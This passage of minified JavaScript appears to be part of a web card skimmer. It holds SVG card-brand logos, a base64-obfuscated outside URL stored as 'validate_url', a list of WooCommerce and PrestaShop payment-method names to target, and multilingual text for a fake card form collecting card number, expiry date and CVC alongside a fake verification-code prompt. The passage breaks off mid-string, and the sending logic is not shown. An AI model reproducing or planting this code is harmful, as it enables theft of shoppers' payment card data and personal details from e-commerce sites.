C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός κάρτας",de:"Ημερομηνία λήξης",cv:"CVC"},error:"Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα",label_ps:"Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές"},pt:{await:"Aguardando pagamento...",header:"Pagar com cart\xe3o de cr\xe9dito / d\xe9bito",header_2:"Seguran\xe7a de pagamento",header_3:"Um 